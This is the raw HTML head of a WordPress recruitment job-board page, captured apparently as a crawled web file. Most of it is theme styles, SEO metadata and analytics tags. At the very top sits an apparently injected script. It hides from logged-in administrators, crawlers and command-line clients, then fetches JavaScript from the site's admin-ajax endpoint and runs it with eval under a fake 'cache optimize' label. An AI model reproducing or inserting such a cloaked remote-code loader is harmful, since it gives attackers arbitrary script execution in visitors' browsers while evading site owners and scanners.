

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findjobs.creativeniche.com/page/4/
body_size: 14670
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://findjobs.creativeniche.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Find Jobs</title>
	<meta name="description" content="Whether you have an immediate need today or are preparing for a strategic hire down the road and want to determine if there is a fit, get in touch with us, and we’ll have the right member of our team follow up with you shortly." />
	<link rel="canonical" href="https://findjobs.creativeniche.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Find Jobs" />
	<meta property="og:description" content="Whether you have an immediate need today or are preparing for a strategic hire down the road and want to determine if there is a fit, get in touch with us, and we’ll have the right member of our team follow up with you shortly." />
	<meta property="og:url" content="https://findjobs.creativeniche.com/" />
	<meta property="og:site_name" content="Find Jobs" />
	<meta property="article:modified_time" content="2023-09-21T11:50:26+00:00" />
	<meta property="og:image" content="https://findjobs.creativeniche.com/wp-content/uploads/2021/12/Flipped-HomeHero_Large_3805889-c-scaled.jpeg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1706" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://findjobs.creativeniche.com/wp-content/uploads/2021/12/Flipped-HomeHero_Large_3805889-c-scaled.jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://findjobs.creativeniche.com/","url":"https://findjobs.creativeniche.com/","name":"Find Jobs","isPartOf":{"@id":"https://findjobs.creativeniche.com/#website"},"about":{"@id":"https://findjobs.creativeniche.com/#organization"},"datePublished":"2021-11-06T16:54:23+00:00","dateModified":"2023-09-21T11:50:26+00:00","description":"Whether you have an immediate need today or are preparing for a strategic hire down the road and want to determine if there is a fit, get in touch with us, and we’ll have the right member of our team follow up with you shortly.","breadcrumb":{"@id":"https://findjobs.creativeniche.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://findjobs.creativeniche.com/"]}]},{"@type":"BreadcrumbList","@id":"https://findjobs.creativeniche.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://findjobs.creativeniche.com/#website","url":"https://findjobs.creativeniche.com/","name":"Find Jobs","description":"Just another WordPress site","publisher":{"@id":"https://findjobs.creativeniche.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://findjobs.creativeniche.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://findjobs.creativeniche.com/#organization","name":"Find Jobs","url":"https://findjobs.creativeniche.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://findjobs.creativeniche.com/#/schema/logo/image/","url":"https://findjobs.creativeniche.com/wp-content/uploads/2021/10/Home.png","contentUrl":"https://findjobs.creativeniche.com/wp-content/uploads/2021/10/Home.png","width":141,"height":32,"caption":"Find Jobs"},"image":{"@id":"https://findjobs.creativeniche.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Find Jobs &raquo; Feed" href="https://findjobs.creativeniche.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Find Jobs &raquo; Comments Feed" href="https://findjobs.creativeniche.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://findjobs.creativeniche.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindjobs.creativeniche.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://findjobs.creativeniche.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindjobs.creativeniche.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://findjobs.creativeniche.com/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://findjobs.creativeniche.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://findjobs.creativeniche.com/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='matador-styles-css' href='https://findjobs.creativeniche.com/wp-content/plugins/matador-jobs-pro/assets/css/matador-styles.min.css?ver=3.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://findjobs.creativeniche.com/wp-content/themes/hestia/style.css?ver=1768605279' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://findjobs.creativeniche.com/wp-content/themes/hestia-child/style.css?ver=3.1.0' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.elementor-page .hestia-about>.container{width:100%}.elementor-page .pagebuilder-section{padding:0}.elementor-page .title-in-content,.elementor-page .image-in-page{display:none}.home.elementor-page .main-raised>section.hestia-about{overflow:visible}.elementor-editor-active .navbar{pointer-events:none}.elementor-editor-active #elementor.elementor-edit-mode .elementor-element-overlay{z-index:1000000}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container{width:100%}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container .col-md-12{padding:0}.elementor-page.page-template-template-fullwidth article.section{padding:0}.elementor-text-editor p,.elementor-text-editor h1,.elementor-text-editor h2,.elementor-text-editor h3,.elementor-text-editor h4,.elementor-text-editor h5,.elementor-text-editor h6{font-size:inherit}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#423a3c}.svg-text-color{fill:#423a3c}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#423a3c}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#423a3c}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#423a3c}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(66,58,60,0.14),0 3px 1px -2px rgba(66,58,60,0.2),0 1px 5px 0 rgba(66,58,60,0.12);box-shadow:0 2px 2px 0 rgba(66,58,60,0.14),0 3px 1px -2px rgba(66,58,60,0.2),0 1px 5px 0 rgba(66,58,60,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#423a3c}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(66,58,60,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(66,58,60,0.2);box-shadow:0 14px 26px -12px rgba(66,58,60,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(66,58,60,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#423a3c),to(#423a3c)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#423a3c),to(#423a3c)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#423a3c),to(#423a3c)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#423a3c}.header-filter-gradient{background:linear-gradient(45deg,rgba(66,58,60,1) 0,rgb(132,86,39) 100%)}.has-text-color.has-header-gradient-color{color:#423a3c}.has-header-gradient-background-color[class*="has-background"]{background-color:#423a3c}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}
/*# sourceURL=hestia_style-inline-css */
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://findjobs.creativeniche.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://findjobs.creativeniche.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;font-family:"CrimsonPro-Light", Sans-serif;}.elementor-kit-5 h1{font-family:"CrimsonPro-Light", Sans-serif;}.elementor-kit-5 h2{font-family:"CrimsonPro-Light", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-1116 .elementor-element.elementor-element-6f58954b:not(.elementor-motion-effects-element-type-background), .elementor-1116 .elementor-element.elementor-element-6f58954b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF3640;}.elementor-1116 .elementor-element.elementor-element-6f58954b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1116 .elementor-element.elementor-element-6f58954b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1116 .elementor-element.elementor-element-54082732{text-align:left;width:auto;max-width:auto;}.elementor-1116 .elementor-element.elementor-element-54082732 .elementor-heading-title{color:#FFFFFF;font-family:"CrimsonPro-Light", Sans-serif;}.elementor-1116 .elementor-element.elementor-element-c06fa09{width:auto;max-width:auto;}.elementor-1116 .elementor-element.elementor-element-696e7f0a:not(.elementor-motion-effects-element-type-background), .elementor-1116 .elementor-element.elementor-element-696e7f0a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://findjobs.creativeniche.com/wp-content/uploads/2021/10/Background1.png");}.elementor-1116 .elementor-element.elementor-element-696e7f0a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1116 .elementor-element.elementor-element-696e7f0a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1116 .elementor-element.elementor-element-280fed5f{text-align:left;color:#FFFFFF;font-family:"CrimsonPro-Light", Sans-serif;width:var( --container-widget-width, 69% );max-width:69%;--container-widget-width:69%;--container-widget-flex-grow:0;}.elementor-1116 .elementor-element.elementor-element-8b24fb6{text-align:left;color:#FFFFFF;font-family:"Sora-Regular", Sans-serif;width:var( --container-widget-width, 69% );max-width:69%;--container-widget-width:69%;--container-widget-flex-grow:0;}.elementor-1116 .elementor-element.elementor-element-5100960 .elementor-button{font-family:"Sora-Regular", Sans-serif;background-color:#00000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:25px 25px 25px 25px;}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://findjobs.creativeniche.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-elementor-style-css' href='https://findjobs.creativeniche.com/wp-content/themes/hestia/assets/css/page-builder-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://findjobs.creativeniche.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://findjobs.creativeniche.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.18.3' type='text/css' media='all' />
<script type="text/javascript" src="https://findjobs.creativeniche.com/wp-content/themes/hestia-child/custom-script.js?ver=1768605279" id="custom-script-js"></script>
<script type="text/javascript" src="https://findjobs.creativeniche.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://findjobs.creativeniche.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-19719199-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["findjobs.creativeniche.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-19719199-1", {"anonymize_ip":true});
gtag("config", "G-11JG2NSWTH");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://findjobs.creativeniche.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.18.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://findjobs.creativeniche.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://findjobs.creativeniche.com/wp-json/wp/v2/pages/1116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findjobs.creativeniche.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://findjobs.creativeniche.com/' />
<meta name="generator" content="Site Kit by Google 1.116.0" /><!-- Enter your scripts here -->			<style type="text/css">
				@font-face { font-family:CrimsonPro-Light;src:url(https://findjobs.creativeniche.com/wp-content/uploads/2021/11/CrimsonPro-Light.ttf) format('truetype');font-display: auto;}@font-face { font-family:Sora-Bold;src:url(https://findjobs.creativeniche.com/wp-content/uploads/2021/10/Sora-Bold.ttf) format('truetype');font-display: auto;}@font-face { font-family:Sora-ExtraBold;src:url(https://findjobs.creativeniche.com/wp-content/uploads/2021/10/Sora-ExtraBold.ttf) format('truetype');font-display: auto;}@font-face { font-family:Sora-Light;src:url(https://findjobs.creativeniche.com/wp-content/uploads/2021/10/Sora-Light.ttf) format('truetype');font-display: auto;}@font-face { font-family:Sora-Regular;src:url(https://findjobs.creativeniche.com/wp-content/uploads/2021/10/Sora-Regular.ttf) format('truetype');font-display: auto;}			</style>
			<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N33BQCF');</script>
<!-- End Google Tag Manager -->

<!--Herefish Script-->
<script type="text/javascript">
    window.hfAccountId = "d3628552-d510-44fd-8eb2-1a0c248e73cb";
    window.hfDomain = "https://api.herefish.com";
    (function() {
        var hf = document.createElement('script'); hf.type = 'text/javascript'; hf.async = true;
        hf.src = window.hfDomain + '/scripts/hf.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(hf, s);
    })();
</script>
<!--End Herefish Script--><link rel="icon" href="https://findjobs.creativeniche.com/wp-content/uploads/2021/12/cropped-android-chrome-512x512-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://findjobs.creativeniche.com/wp-content/uploads/2021/12/cropped-android-chrome-512x512-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://findjobs.creativeniche.com/wp-content/uploads/2021/12/cropped-android-chrome-512x512-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://findjobs.creativeniche.com/wp-content/uploads/2021/12/cropped-android-chrome-512x512-2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-device-width: 320px) and (max-device-width: 568px) {
.latest_posts_home .layout12 .rt-holder h3.entry-title {
    line-height: 33px !important;
}
}		</style>
		<style id='wp-block-image-inline-css' type='text/css'>
